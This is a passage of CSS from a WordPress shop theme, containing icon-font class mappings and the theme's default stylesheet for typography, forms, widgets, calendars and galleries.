  content: "\e008";
}

.nikstore-icon-email:before {
  content: "\e009";
}

.nikstore-icon-call-1:before {
  content: "\e00a";
}

.nikstore-icon-down-arrow:before {
  content: "\e00b";
}

.nikstore-icon-heart-3:before {
  content: "\e00c";
}

.nikstore-icon-user-2:before {
  content: "\e00d";
}

.nikstore-icon-shopping-basket-2:before {
  content: "\e00e";
}

.nikstore-icon-flash-1:before {
  content: "\e00f";
}

.nikstore-icon-discount:before {
  content: "\e010";
}

.nikstore-icon-twitter:before {
  content: "\e011";
}

.nikstore-icon-facebook:before {
  content: "\e012";
}

.nikstore-icon-youtube:before {
  content: "\e013";
}

.nikstore-icon-playstore:before {
  content: "\e014";
}

.nikstore-icon-phone-call:before {
  content: "\e015";
}

.nikstore-icon-eye:before {
  content: "\e016";
}

.nikstore-icon-data-transfer:before {
  content: "\e017";
}

.nikstore-icon-box:before {
  content: "\e018";
}

.nikstore-icon-headphones:before {
  content: "\e019";
}

.nikstore-icon-gift-box:before {
  content: "\e01a";
}

.nikstore-icon-delivery:before {
  content: "\e01b";
}

.nikstore-icon-return:before {
  content: "\e01c";
}

.nikstore-icon-reload:before {
  content: "\e01d";
}

.nikstore-icon-send:before {
  content: "\e01e";
}

.nikstore-icon-shopping-bag-3:before {
  content: "\e01f";
}

.nikstore-icon-headset:before {
  content: "\e020";
}

.nikstore-icon-truck:before {
  content: "\e021";
}

.nikstore-icon-ladies-shirt:before {
  content: "\e022";
}

.nikstore-icon-makeup:before {
  content: "\e023";
}

.nikstore-icon-watch:before {
  content: "\e024";
}

.nikstore-icon-t-shirt:before {
  content: "\e025";
}

.nikstore-icon-bear:before {
  content: "\e026";
}

.nikstore-icon-technology:before {
  content: "\e027";
}

.nikstore-icon-tv:before {
  content: "\e028";
}

.nikstore-icon-web-camera:before {
  content: "\e029";
}

.nikstore-icon-groceries:before {
  content: "\e02a";
}

.nikstore-icon-house:before {
  content: "\e02b";
}

.nikstore-icon-volleyball:before {
  content: "\e02c";
}

.nikstore-icon-motorcycle:before {
  content: "\e02d";
}

.nikstore-icon-setting-2:before {
  content: "\e02e";
}

.nikstore-icon-earphones:before {
  content: "\e02f";
}

.nikstore-icon-fur-coat:before {
  content: "\e030";
}

.nikstore-icon-vaccine:before {
  content: "\e031";
}

.nikstore-icon-balance:before {
  content: "\e032";
}

.nikstore-icon-heart:before {
  content: "\e033";
}

.nikstore-icon-profile-circle:before {
  content: "\e034";
}

.nikstore-icon-bag-2:before {
  content: "\e035";
}

.nikstore-icon-cross:before {
  content: "\e036";
}

.nikstore-icon-search-normal:before {
  content: "\e037";
}

.nikstore-icon-duck:before {
  content: "\e038";
}

.nikstore-icon-necklace:before {
  content: "\e039";
}

.nikstore-icon-quote:before {
  content: "\e03a";
}

.nikstore-icon-star:before {
  content: "\e03b";
}

.nikstore-icon-arrow-right-3:before {
  content: "\e03c";
}

.nikstore-icon-arrow-right-2:before {
  content: "\e03d";
}

.nikstore-icon-message:before {
  content: "\e03e";
}

.nikstore-icon-straight-quotes:before {
  content: "\e03f";
}

.nikstore-icon-arrow-right:before {
  content: "\e040";
}

.nikstore-icon-arrow-right-4:before {
  content: "\e041";
}

.nikstore-icon-globe:before {
  content: "\e042";
}

.nikstore-icon-package:before {
  content: "\e043";
}

.nikstore-icon-refresh-cw:before {
  content: "\e044";
}

.nikstore-icon-neck-piece:before {
  content: "\e045";
}

.nikstore-icon-earrings:before {
  content: "\e046";
}

.nikstore-icon-diamond:before {
  content: "\e047";
}

.nikstore-icon-bracelet:before {
  content: "\e048";
}

.nikstore-icon-gem:before {
  content: "\e049";
}

.nikstore-icon-arrow-corner:before {
  content: "\e04a";
}

.nikstore-icon-play-btn:before {
  content: "\e04b";
}

.nikstore-icon-pinterest:before {
  content: "\e04c";
}

.nikstore-icon-instagram:before {
  content: "\e04d";
}

.nikstore-icon-linkedin:before {
  content: "\e04e";
}

.nikstore-icon-twitter-solid:before {
  content: "\e04f";
}

.nikstore-icon-paypal:before {
  content: "\e050";
}

.nikstore-icon-credit-card:before {
  content: "\e051";
}

.nikstore-icon-edit:before {
  content: "\e052";
}

.nikstore-icon-send-solid:before {
  content: "\e053";
}

.nikstore-icon-truck-1:before {
  content: "\e054";
}

.nikstore-icon-shop-1:before {
  content: "\e055";
}

.nikstore-icon-archive:before {
  content: "\e056";
}

.nikstore-icon-share:before {
  content: "\e057";
}

.nikstore-icon-compare:before {
  content: "\e058";
}

.nikstore-icon-verified:before {
  content: "\e059";
}

.nikstore-icon-question:before {
  content: "\e05a";
}

.nikstore-icon-compare-2:before {
  content: "\e05b";
}

.nikstore-icon-function:before {
  content: "\e05c";
}

.nikstore-icon-calendar:before {
  content: "\e05d";
}

.nikstore-icon-clock:before {
  content: "\e05e";
}

.nikstore-icon-directbox-default:before {
  content: "\e05f";
}

.nikstore-icon-call-calling:before {
  content: "\e060";
}

.nikstore-icon-bag-line:before {
  content: "\e061";
}

.nikstore-icon-colon:before {
  content: "\e062";
}

.nikstore-icon-heart-fill:before {
  content: "\e063";
}


--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/theme-default.css?ver=1.3.1
body_size: 30141
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Color
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    direction: ltr; 
    margin: 0;
    font-family: var(--default-font-family);
}

/**
 * Render the `main` element consistently in IE.
 */
main {
    display: block;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
    border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

a {
    outline: none;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
    display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
    font-family: var(--default-font-family);
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
:root {
    --main-color: #FA6C2D;
    --main-text-color: #101010;
    --light-color: #f5f5f5;
    --alt-text-color: #666666;
    --alt-border-color: #e1e1e1;
    --default-font-family: 'Inter', sans-serif;
    --alt-font-family: 'Inter', sans-serif;


}

/* Color
--------------------------------------------- */
.g-6, .gx-6 {
    --bs-gutter-x: 2rem;
}
.g-8, .gx-8 {
    --bs-gutter-x: 4rem;
}
.g-9, .gx-9 {
    --bs-gutter-x: 1.875rem;
}
.g-9, .gy-9 {
    --bs-gutter-y: 10px;
}
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
    color: var(--main-text-color);
    font-size: 1rem;
    line-height: 1.5;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-bottom: 1rem;
    font-family: var(--alt-font-family);
}

h1 {
    font-size: 56px;
    line-height: 64px;
    font-weight: 700;
    color: var(--main-text-color);

}

h2 {
    font-size: calc(1.3em + 1vw);
    line-height: calc(1.8rem + 1vw);
    font-weight: 700;
    color: var(--main-text-color);
}

h3 {
    font-size: 32px;
    line-height: 44px;
    font-weight: 700;
    color: var(--main-text-color);
}

h4 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 700;
    color: var(--main-text-color);
}

h5 {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    color: var(--main-text-color);
}

h5 {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: var(--main-text-color);
}

h6 {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    color: var(--main-text-color);
}

p {
    font-size: 16px;
    font-weight: 400;
    color: var(--main-text-color);
    margin-bottom: 1.5em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
    font-style: italic;
    font-weight: 600;
}

pre {
    background: #eee;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}


code {
    color: #1e1e1e;
    background: #f0f0f0;
    font-family: Menlo, Consolas, monaco, monospace;
    font-size: 14px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/* Elements
--------------------------------------------- */

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 30px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

ul > li, ol > li, dl > li {
    margin-bottom: 0.5rem;
}

ol ul, ul ul {
    list-style-type: circle;
    margin: 0;
    padding-left: 20px;
}

ol ol, ul ol {
    list-style-type: lower-latin;
    margin: 0;
    padding-left: 20px;
}

dl {
    margin-left: 1.5em;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: auto;
    max-width: 100%;
}

figure {
    margin: 1em 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

label {
    font-size: 1rem;
}

/* Links
--------------------------------------------- */
a {
    color: var(--link-color);
    text-decoration: none;
}

a:hover {
    color:var(--main-color);
}

a:active {
    color: var(--link-color);
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: var(--main-color);
    background: var(--main-color);
    color: #fff;
    padding: 10px 20px;
    min-height: 50px;
    border-radius:4px;
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid var(--light-color);
    padding: 15px 15px;
    outline: none;
    min-height: 50px;
    width: 100%;
    background: var(--light-color);
    margin-bottom: 12px;
    border-radius:4px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

::placeholder {
    opacity: .6;
}

select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    position: relative;
    background-image: url(../images/arrow-down-s-line.svg);
    background-repeat: no-repeat;
    background-position: calc(100% - 10px) 50%;
    transition: .1s;
}

select,
.select2-container--default .select2-selection--single {
    border: 1px solid var(--light-color);
    color: #666;
    min-height: 50px;
    padding: 10px;
    border-radius: 0;
    outline: none;
    background-color: var(--light-color);
    font-size: 1rem;
    line-height: 1.5;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 27%;
}

textarea {
    width: 100%;
    min-height: 300px;
}

.clearfix {
    clear: both;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */


.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}


.updated:not(.published) {
    display: none;
}

.page-content,
.post-content,
.post-summary {
    margin: 1em 0 0;
}

.post-content {
    font-size: 16px;
    font-weight: normal;
    color: var(--main-text-color);
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
    font-size: 1.15rem;
    font-weight: 400;
    line-height: 1rem;


}

.page-links span,
.page-links a {
    opacity: 0.6;
    color: inherit;
    font-size: 1.15rem;
    font-weight: 400;
    line-height: 1rem;
    margin: 0 14px;
    align-items: center;
    color: #222;
}

.page-links span:hover,
.page-links a:hover {
    color: var(--main-color);
}

.page-links .current {
    opacity: 1;
}

.status-publish.sticky {
    position: relative;
}



.has-post-thumbnail.sticky .post-title {
    padding-top: 0px;
}

.post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;

}

.nikstore_default_blog .post-meta {
    border-bottom: 1px solid #efebeb;
    padding-bottom: 12px;
}

.post-meta {
    width: 100%;
    float: left;
    margin-bottom: 15px;
}

.post-meta ul li {
    float: left;
    /*font-size: 17px;*/
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.post-meta ul li i {
    margin-right: 6px;
    color: var(--main-color);
}

.post-meta ul li a,
.post-meta ul li a span{
    color: #666;
}

.nikstore_post_thumbnail_inner {
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.nikstore_post_thumbnail img,
.list-post-image img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    transform: scale(1);
    overflow: hidden;
}

.nikstore_post_thumbnail_inner:hover img,
.nikstore_default_blog:hover .nikstore_post_thumbnail_inner img,
.sidebar-post-list-item:hover .nikstore_post_thumbnail_inner img {
    transform: scale(1.1);
}
.nikstore-m-menu .nav-style-megamenu>li.nav-item{
    transition: all .2s;
}
.nik-8-btn-csd-fun .banner-btn{
    flex-direction: column-reverse !important;
    flex-wrap: wrap;
    justify-content: center;
    text-align: center
}
.nik-8-btn-csd-fun .banner-btn span:first-child{
    display: flex;
    width: 100%;
    text-align: center;
    justify-content: center;
    margin-top: 10px;
}
.style-title-underline-title-hvr a {
    position: relative;
    z-index: 2;
}
.style-title-underline-title-hvr a span{
  
       display: inline;
    padding-bottom: 0.25em;
    background: linear-gradient(to right, currentColor 0%, currentColor 98%);
    background-size: 0px 1px;
    background-repeat: no-repeat;
    background-position: left 85%;
    transition: 0.25s;
}

.style-title-underline-title-hvr a:hover span{
     background-size: 100% 1px
}
.msv_video_canvas_title_enabled{
        width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    gap:20px;
    
}
.msv_video_canvas_title_enabled .canvas-icon{
    position:static !important;
    transform: none !important;
}
.msv_video_canvas_title_enabled h5{
    margin:0;
    color:#fff;
    transition: padding 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.msv_video_canvas_title_enabled:hover .canvas-icon{
     animation: spin .5s linear infinite;
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-author-title {
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    text-transform: capitalize;
    font-style: normal;
    font-family: var(--alt-font-family);
    margin-bottom: 0;
}

.comment-metadata {
    opacity: .7;
    font-size: 14px;
}

.comment-list .comment-body {
    padding: 30px 0 16px;
    
}

.single-page-content {
    padding: 40px 0;
}

/* Widgets
--------------------------------------------- */
.widget {
      margin: 0 0 40px;
    padding: 0;
    border: none;
    background: transparent;
}

.widget input,
.widget select {
    background-color: #fff;
}

.widget .widget {
    padding: 0px;
    margin: 0;
}

.widget h2.widget-title,
.widget_block .wp-block-group__inner-container h2,
.widgettitle {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1.5px;
    color: #1A1D3E;
    margin-bottom: 32px;
    position: relative;
    padding-bottom: 4px;
    line-height: 28px;
}

.widget h2.widget-title:before,
.widget_block .wp-block-group__inner-container h2:before,
.widgettitle:before {
    content: "";
    position: absolute;
    bottom: -10px;
    display: inline-block;
    width: 100%;
    height: 1px;
    background-color: #E7E7E7;
}

.widget ul {
    padding-left: 0px;
    margin: 0;
}

.widget ul ul {
    padding-left: 20px;
}

.widget ul li {
    list-style: none;
    font-size: 13px;
    font-weight: normal;
    color: #7a7a7a;
}

.widget ul li a {
    text-decoration: none;
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
    color: var(--main-text-color);
}

.widget_categories ul li a:hover {
    color: var(--main-color);
}


.widget ul li a:focus,
.widget ul li a:active,
.widget ul li a:visited {
    color: var(--main-text-color);

}

.widget select {
    width: 100%;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    box-sizing: border-box;
}

.wp-block-calendar table th,
.wp-block-calendar thead,
.wp-calendar-table thead {
    background: #f5f5f5;
}

.wp-block-calendar thead tr th,
.wp-calendar-table thead tr th {
    font-size: 13px;
    font-weight: normal;
    color: var(--main-text-color);
    text-align: center;
}

table {
    caption-side: top;
    border-collapse: collapse;
}

.wp-block-calendar caption,
.wp-calendar-table caption {
    font-size: 16px;
    line-height: 18px;
    color: var(--main-text-color);
    font-weight: 400;
    margin-bottom: 16px;
}

.wp-block-calendar tbody tr td,
.wp-calendar-table tbody tr td {
    font-size: 13px;
    line-height: 22px;
    color: var(--main-text-color);
    text-align: center;
}

.wp-block-calendar thead tr th,
.wp-calendar-table thead tr th, .wp-calendar-table tbody tr td {
    border: none;
    box-sizing: border-box;
    padding: 8px;
    width: 50px;
}

.wp-calendar-table tbody tr td a {
    width: 25px;
    height: 25px;
    border: 1px solid #CCCCCC;
    border-radius: 50%;
    display: inline-block;
    text-decoration: none;
}

.wp-calendar-table tbody tr td a:hover {
    background: #CCCCCC;
}

#today::after {
    font-family: 'Zeroicons-Line';
    content: "\2b24";
    width: 100%;
    float: left;
    line-height: 0;
    padding-bottom: 0px;
    font-size: 8px;
    color: #fa6e2d;
    z-index: 1;
    position: relative;
}

.wp-calendar-nav-prev a, .wp-calendar-nav-next a {
    text-decoration: none;
}

.widget.widget_recent_entries ul li a {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    color: var(--main-text-color);
}

.widget.widget_recent_entries ul li {
    margin-bottom: 10px;
}

.widget.widget_recent_entries ul li a:visited, .widget.widget_recent_entries ul li a:active, .widget.widget_recent_entries ul li a:focus {
    color: var(--main-color);
}

ul#recentcomments li {
    position: relative;
    padding-left: 24px;
    margin-bottom: 20px;
}

ul#recentcomments li > span a {
    line-height: 20px;
}

ul li.recentcomments > a {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}

ul#recentcomments li::before {
    content: '\1f4ac';
    font-family: Zeroicons-Line;
    font-size: 14px;
    color: var(--main-text-color);
    position: absolute;
    left: 0;
    line-height: 28px;
}

ul#recentcomments li:hover::before {
    color: var(--main-color);
}

.widget.widget_rss ul li {
    margin-bottom: 10px;
}

.widget.widget_rss ul li a {
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    color: var(--main-text-color);
    display: block;
}

.widget.widget_rss ul li span {
    font-size: 14px;
    line-height: 28px;
    color: var(--alt-text-color);
    font-weight: normal;
}

.widget.widget_rss ul li .rssSummary {
    font-size: 14px;
    color: #000;
    font-weight: normal;
    line-height: 24px;
    margin: 8px 0;
}

.widget.widget_rss ul li cite {
    font-size: 15px;
    color: var(--alt-text-color);
    line-height: 30px;
    font-weight: 600;
}

.widget-title a img {
    display: none;
}

.widget h2.widget-title a {
    color: var(--main-text-color);
}

.widget ul ul li {
    margin-bottom: 0;
    padding-bottom: 0;
}

.search-form {
    position: relative;
}

.search-form label {
    width: 100%;
}

.search-form .search-field {
    width: 100%;
}

.search-form label input {
    outline: none;
    border: 1px solid #E7E7E7;
    padding: 15px 10px;
    border-radius:5px;
}

.search-form .search-submit {
    background-color: transparent;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    border: none;
    text-indent: -9999px;
    z-index: 10;
    box-shadow: none;
    outline: 0;
}

.search-form .search-submit:hover {
    background: transparent;
    color: var(--main-color);
}

.search-form:hover .search-submit:after {
    color: var(--main-color);
}

.search-form:after {
    content: "\F0CD";
    font-family: "remixicon";
    position: absolute;
    top: 32%;
    right: 17px;
    transform: translateY(-50%);
    font-size: 18px;
    width: 14px;
    height: 14px;
}

.search-form label input:focus {
    border: 1px solid var(--main-color);
}

.widget ul li .list-post-meta h4 {
    line-height: 28px;
    margin: 0
}

.widget .nikstore-rcp-product-info h4 {
    line-height: 28px;
    margin: 0 0 5px
}

.widget ul li .list-post-meta h4 a,
.widget .nikstore-rcp-product-info h4 a {
    font-size: 17px;
    font-weight: 600;
    color: #1A1D3E;
    line-height: 1.4;
    margin-bottom: 5px;
    transition: all .2s;
}
.widget ul li .list-post-meta h4 a:hover{
    color:var(--main-color);
}

.widget ul li.sidebar-post-list-item {
    margin-bottom: 20px;
    align-items: center;
}

.widget ul li.sidebar-post-list-item:last-child {
    margin-bottom: 0;
}

.widget ul li .posted-on a,
.widget ul li .sidebar-post-meta i {
    font-size: 14px;
    vertical-align: middle;
}

.widget ul li .posted-on a {
    color: #666
}

.sidebar-post-meta span i {
    color: var(--main-color);
}

.pivo-product-sidebar-asd {
    margin-bottom: 20px;
    align-items: center;
}

.z-index-10 {
    z-index: 10;
}

.pivo-product-sidebar-asd:last-child {
    margin-bottom: 0px;
}

.nikstore-widget-subscription-box.pvs-sub-style-1 {
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    padding: 45px 45px 20px;
    border-radius: 0px;
    position: relative;
    color: #fff;
}

.nikstore-widget-subscription-box.pvs-sub-style-1:before {
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgb(150 166 140 / 24%);
    z-index: 1;
    position: absolute;
    border-radius: 0px;
}

.psv-subscription-form p {
    margin-bottom: 0;
}

.nikstore-widget-subscription-box h4 {
    margin-bottom: 15px;
}

.nikstore-widget-subscription-box.pvs-sub-style-1 h6,
.nikstore-widget-subscription-box.pvs-sub-style-1 h4 {
    color: #fff;
}

.nikstore-rcp-product-info .woocommerce-Price-amount {
    color: var(--main-color);
    font-weight: bold;
}

.nikstore-rcp-product-info ins {
    background: transparent;
}

.widget.nikstore-subscribe-widget {
    padding: 0 !important;
}

.widget.nikstore-subscribe-widget .widget-title {
    display: none !important;
}

.nikstore-rcp-product-info del,
.nikstore-rcp-product-info del span,
.nikstore-rcp-product-info del .woocommerce-Price-amount {
    color: #666;
    font-weight: 400;
}

.widget .nikstore-post-tag-grid-sidebar {
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.widget .nikstore-post-tag-grid-sidebar li {
    float: left;
    margin-bottom: 2px;
}

.widget .nikstore-post-tag-grid-sidebar li a {
    border: 1px solid rgba(34, 34, 34, .20);
    box-sizing: border-box;
    border-radius: 3px;
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    text-transform: capitalize;
    color: var(--main-text-color);
    padding: 2px 15px;
    margin: 5px;
    transition: all .2s;
    display: inline-block;
}

.widget .nikstore-post-tag-grid-sidebar li a:hover {
    background: var(--main-color);
    border-color: var(--main-color);
    color: #fff;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.post-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## Gutenberg
--------------------------------------------------------------*/
.wp-block-file .wp-block-file__button {
    border-radius: 0 !important;
}

.wp-block-media-text {
    margin-top: 28px;
    margin-bottom: 28px;
}

p.wp-block-subhead {
    font-style: italic;
    font-weight: normal;
